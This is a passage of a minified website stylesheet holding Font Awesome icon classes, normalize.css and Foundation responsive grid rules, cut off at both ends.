older-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-